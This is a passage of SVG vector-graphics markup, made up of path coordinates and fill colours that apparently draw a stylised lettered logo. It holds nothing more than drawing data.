156.331 45.5078 157.248 45.2952C156.63 46.8682 156.104 48.3987 155.651 49.8866V49.8973ZM247.9 50.1523C247.9 50.1523 247.9 50.1523 247.91 50.1523C247.91 50.1523 247.91 50.1523 247.9 50.1523Z" fill="#231F20"></path>
<path d="M61.1142 30.9791C59.6306 33.5724 56.4162 29.6505 61.7323 29.5336C61.5572 30.0757 61.3511 30.5646 61.1142 30.9791Z" fill="#231F20"></path>
<path d="M196.315 53.1602C200.148 59.8241 192.483 81.8033 181.953 72.663C173.34 65.4996 183.633 19.8194 198.468 10.6898C213.304 1.54948 202.538 25.75 196.078 26.7384C209.327 34.5714 213.551 12.1671 210.44 6.00271C208.235 1.6345 191.535 -5.60332 173.34 35.8787C161.863 62.0454 173.577 78.838 181.242 80.5704C188.897 82.3028 197.994 81.3144 203.743 69.9528C212.222 53.1921 200.632 49.4616 196.325 53.1602H196.315Z" fill="white"></path>
<path d="M310.725 30.9364C299.475 47.4846 293.252 68.9643 293.252 68.9643C288.946 74.3953 276.263 81.8032 277.221 69.4638C282.249 71.9295 288.709 67.4869 291.82 57.8577C294.932 48.2286 288.225 44.5193 281.291 49.7059C274.347 54.8925 270.762 69.2087 270.762 69.2087C265.734 75.1393 260.954 77.1055 264.776 67.9758C266.63 63.5439 271.761 52.7243 276.541 42.6381C288.183 44.3174 298.836 44.158 303.792 38.0999C314.084 25.5054 295.653 12.9109 287.277 31.1915C296.611 26.2494 297.033 35.7085 287.998 36.867C286.185 37.1008 283.228 36.867 279.509 36.3993C283.31 28.375 286.329 21.9662 286.329 21.5623C286.329 20.5739 281.064 20.085 277.953 26.7489C277.18 28.3963 275.573 31.606 273.564 35.5491C252.31 32.2862 216.972 25.3885 207.823 37.8554C215.004 34.6457 226.018 34.1568 241.327 35.8786C248.889 36.7288 259.759 39.6516 270.473 41.6391C264.652 53.1069 257.647 66.9874 256.884 69.9527C253.536 73.9064 245.871 79.3374 251.135 67.9758C256.4 56.6142 265.971 41.0651 245.386 54.6374C246.582 49.6953 244.428 45.9966 238.69 50.4392C232.941 54.8818 231.746 65.0106 238.453 62.0453C235.341 67.2318 226.007 78.5934 226.481 73.6513C226.955 68.7092 228.635 65.7545 228.635 65.7545C228.635 65.7545 226.244 63.7777 224.091 64.7661C221.938 65.7545 215.715 76.3721 213.562 72.6629C211.409 68.9536 220.98 49.6953 226.729 62.0453C232.23 57.1031 231.993 46.2411 220.743 50.6837C209.492 55.1263 203.033 73.1518 207.339 79.3268C211.646 85.5018 221.938 74.8842 221.938 74.8842C222.175 81.7925 226.007 84.2689 235.578 73.4069C245.15 62.5448 249.456 54.6374 250.414 56.6142C251.372 58.5911 232.704 81.3036 245.871 81.8032C251.135 82.0476 256.4 74.8948 256.4 74.8948C255.442 84.0351 260.706 84.2795 271.483 75.3837C274.357 83.78 282.97 84.0245 292.067 75.6282C294.458 89.211 307.387 78.349 309.778 74.8842C312.168 71.43 311.21 68.9536 306.429 73.4069C301.639 77.8495 300.33 75.0542 300.165 71.3875C300.083 69.5807 300.526 66.3285 303.174 60.5148C307.387 60.0791 318.401 54.9881 324.613 41.8091C333.226 23.5392 321.976 14.3989 310.736 30.9471L310.725 30.9364ZM281.518 58.4423C283.321 55.105 285.855 53.0219 287.184 53.7871C288.513 54.5524 288.122 57.879 286.319 61.2056C284.516 64.5429 281.981 66.626 280.652 65.8608C279.323 65.0956 279.715 61.7796 281.518 58.4423ZM305.677 54.2548C310.561 42.5531 317.123 29.204 320.544 29.204C325.592 29.204 316.763 52.6074 305.677 54.2548Z" fill="white"></path>
<path d="M51.5127 54.9883C50.3176 45.3591 48.2468 21.2436 56.8598 17.1305C60.7438 15.2705 62.2892 18.9373 62.3407 25.6968C62.3407 26.3771 62.3098 25.8669 62.2377 26.5258C53.3054 27.78 53.6763 36.9628 60.3626 36.3038C62.5674 36.0913 65.3285 36.0275 66.5854 31.2767C68.2235 31.638 70.078 31.7337 72.4888 32.095C83.8422 33.8062 97.4931 35.0497 117.985 38.4188C118.716 36.7608 119.458 35.1453 120.2 33.6043C98.0907 28.9597 70.9537 28.8003 69.1404 28.3114C68.4502 28.1307 67.8114 28.2901 67.1726 28.1732C67.3272 26.4408 67.3169 24.2089 67.0593 22.0514C65.2152 6.37472 50.4001 9.13806 46.3202 23.0398C44.7233 28.4708 43.8579 36.5908 44.2494 42.787C45.4445 61.801 47.5978 73.1838 32.7621 72.7268C21.5013 72.3761 20.9862 57.1777 27.9714 46.8789C29.084 45.2315 29.7434 44.3707 30.2688 43.3503C32.2778 39.471 29.5683 37.1647 26.9926 37.4942C25.8078 37.643 24.5818 38.4188 23.3455 39.471C8.64374 52.023 9.14857 82.0265 31.6391 81.7714C54.1399 81.527 52.6975 64.5856 51.5024 54.9564L51.5127 54.9883Z" fill="white"></path>
<path d="M144.628 30.9365C154.92 25.5055 154.24 35.9849 145.349 36.8671C143.114 37.0903 139.93 36.899 136.118 36.4207C145.483 21.0948 137.303 15.5043 130.266 20.8184C124.476 25.1973 117.903 40.3531 112.69 54.8607C111.649 55.4665 110.568 56.051 109.445 56.625C109.445 50.9495 107.528 49.2171 103.706 53.4152C99.8736 57.6134 101.069 62.056 104.18 62.056C102.501 66.743 98.1943 78.1046 93.8878 77.1162C89.5814 76.1278 98.1943 59.5902 100.348 55.6365C102.501 51.6828 100.111 46.4963 93.4036 54.4037C86.707 62.3004 85.4294 73.577 85.4294 73.577C85.4294 73.577 79.8454 79.3375 82.2356 72.4291C84.6258 65.5208 86.9439 60.5787 88.376 55.1476C89.808 49.7166 85.2646 45.274 76.4044 55.1476C78.0837 50.2055 73.293 44.0411 64.917 54.1592C68.0284 49.2171 66.3491 45.5184 61.5687 49.2171C56.778 52.9157 39.789 86.7454 57.4992 81.5588C54.3878 79.5819 59.0342 67.4764 62.7638 61.312C68.7496 51.4384 72.5718 50.6944 67.5545 59.3352C62.5268 67.9759 57.0252 86.9898 68.5126 81.0593C68.5126 81.0593 67.0805 77.1056 71.624 67.2319C76.1674 57.3583 85.9858 49.2064 79.763 60.0685C75.0753 68.2522 71.6034 80.7404 76.6619 82.0796C78.5061 82.5685 81.4939 81.5694 85.9858 78.3384C85.7488 79.0824 99.8633 92.4102 107.291 62.0454C107.693 61.8647 108.971 61.2589 110.805 60.2173C110.248 61.8434 109.713 63.4483 109.197 65.0106C106.56 73.0456 105.468 77.5732 105.973 79.8689C106.529 82.3665 111.268 83.4506 113.504 81.0593C110.866 78.3491 111.825 75.8727 113.988 69.4532C114.349 68.3798 114.802 66.9556 115.369 65.2657C118.192 61.312 121.88 57.2839 124.28 56.1254C127.866 54.393 126.918 60.0791 121.406 64.2773C117.81 62.3004 115.42 69.2194 117.573 70.4523C118.769 71.9296 119.964 69.9634 119.964 69.9634C121.519 70.9518 121.931 76.3403 124.353 79.5075C126.774 82.6748 131.214 83.6207 136.159 76.7123C135.201 80.3366 148.11 87.8826 153.231 72.5992C154.663 68.316 151.314 67.1682 149.563 71.6108C145.658 81.5057 141.022 78.3597 141.743 71.1963C144.618 73.9171 149.398 71.4407 153.231 62.3111C157.063 53.1708 152.654 43.1484 142.701 52.6819C136.005 59.1013 134.799 71.1963 134.799 71.1963C127.382 84.2796 129.051 67.9865 124.991 66.0097C135.088 62.0772 140.342 43.4034 121.272 53.0539C124.61 50.3437 128.144 47.017 131.4 43.0314C130.369 42.8401 129.205 42.6276 127.938 42.3938C126.063 44.5938 123.807 46.8364 121.148 49.0151C122.302 46.0924 123.58 43.0633 124.96 40.0237C140.208 43.329 154.106 44.9658 159.69 41.8092C176.679 32.18 157.053 6.25775 144.607 30.9471L144.628 30.9365ZM144.607 59.9729C146.41 56.3805 148.862 53.9892 150.088 54.6481C151.314 55.2964 150.84 58.74 149.038 62.3323C147.235 65.9247 144.783 68.316 143.557 67.6571C142.331 67.0087 142.804 63.5652 144.607 59.9622V59.9729ZM132.574 35.9105C130.915 35.6554 129.174 35.3579 127.361 35.0178C128.432 32.8709 129.555 30.7558 130.74 28.7046C136.097 19.4474 138.385 25.9094 132.574 35.8999V35.9105Z" fill="white"></path>
</svg>
